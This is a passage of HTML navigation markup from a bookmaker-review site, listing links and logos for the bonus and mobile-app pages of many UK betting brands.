href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
